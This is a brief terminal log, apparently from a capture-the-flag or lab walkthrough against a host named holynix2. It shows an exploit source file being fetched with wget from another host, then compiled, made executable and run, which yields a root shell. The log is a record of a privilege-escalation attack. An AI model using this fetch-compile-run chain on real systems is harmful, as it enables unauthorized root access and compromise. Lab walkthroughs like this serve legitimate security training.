 $ cd /tmp
$ wget http://192.168.1.34/5092.c
--12:19:58--  http://192.168.1.34/5092.c
           => `5092.c'
Connecting to 192.168.1.34:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,580 (6.4K) [text/x-csrc]

    0K ......                                                100%   20.89 MB/s

12:19:58 (20.89 MB/s) - `5092.c' saved [6580/6580]

$ gcc 5092.c -o exp
5092.c:289:28: warning: no newline at end of file
$ chmod 777 sploit
chmod: cannot access `sploit': No such file or directory
$ ls
5092.c
exp
$ chmod +x exp
$ ./exp
bash: no job control in this shell
root@holynix2:/tmp# whoami
root
root@holynix2:/tmp#